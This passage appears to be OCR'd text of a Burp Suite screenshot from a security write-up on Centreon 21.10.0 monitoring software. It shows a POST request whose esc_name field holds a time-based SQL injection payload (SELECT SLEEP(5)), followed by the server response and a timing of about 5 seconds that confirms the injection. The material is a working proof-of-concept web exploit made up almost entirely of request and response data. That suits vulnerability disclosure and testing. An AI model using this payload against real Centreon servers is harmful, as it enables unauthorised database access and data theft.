 Request
Pretty Raw Hex
1 POST /centreon/main.get.php?p=60401 HTTP/1.1
2 Host: 172.16.4.107
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/ vif,image/webp,*/*;q=0.8
query sql to wait 5 seconds
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 223
9 Origin: http://172.16.4.107
10 Connection: close
11 Referer: http://172.16.4.107/centreon/main.get.php?p=60401&o=a
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14
15 esc_name=0';SELECT%20SLEEP(5)#&esc_alias=&first_notification=&last_notification=&
notification_interval=&escalation_period=&esc_comment=&submitA=Save&esc_id=&o=a&
initialValues=&centreon_token=954428e5725214bc4bb7bedd5a8e5af7
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Apr 2022 19:43:45 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 X-Frame-Options: sameorigin
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 30525
11
12 <?xml version="1.0" encoding="utf-8"?>
13
14 <!DOCTYPE html>
15 <html lang="en_US.UTF-8">
16 <title>
Centreon - IT & Network Monitoring
</title>
17 <link rel="shortcut icon" href="./img/favicon.ico"/>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
19 <meta name="Generator" content="Centreon - Copyright (C) 2005 - 2017 Open Source
Matters. All rights reserved."/>
20 <meta name="robots" content="index, nofollow"/>
21 <link href="./include/common/javascript/jquery/plugins/jpaginator/jPaginator.css" rel
="stylesheet" type="text/css"/>
22 <link href="./Themes/Centreon-2/style.css?version=21.10.0" rel="stylesheet" type="
text/css"/>
23 <link href="./Themes/Centreon-2/centreon-loading.css?version=21.10.0" rel="stylesheet
" type="text/css"/>
24 <link href="./Themes/Centreon-2/responsive-style.css?version=21.10.0" rel="stylesheet
" type="text/css"/>
25 <link href="./Themes/Centreon-2/Color/blue_css.php" rel="stylesheet" type="text/css"
/>
26 <link href="
./include/common/javascript/jquery/plugins/timepicker/jquery.ui.timepicker.css" rel="
stylesheet"
27 type="text/css" media="screen"/>
28 <link href="./include/common/javascript/jquery/plugins/select2/css/select2.css" rel="
stylesheet" type="text/css"
29 media="screen"/>
30 <link href="./Themes/Centreon-2/jquery-ui/jquery-ui.css" rel="stylesheet" type="
text/css"/>
31 <link href="./Themes/Centreon-2/jquery-ui/jquery-ui-centreon.css" rel="stylesheet"
type="text/css"/>
32 <link href="./include/common/javascript/jquery/plugins/colorbox/colorbox.css" rel="
stylesheet" type="text/css"/>
33 <link rel="stylesheet" type="text/css" href="
./include/common/javascript/jquery/plugins/qtip/jquery-qtip.css"/>
34 <!-- graph css -->
35 <link href="./include/common/javascript/charts/c3.min.css" type="text/css" rel="
stylesheet">
36 <link href="./include/views/graphs/javascript/centreon-status-chart.css" type="
text/css" rel="stylesheet">
37 <script type="text/javascript" src="./include/common/javascript/jquery/jquery.min.js"
>
</script>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 12
Request Cookies 1
Request Headers 12
Response Headers 9
application response time
30,818 bytes | 5,124 milli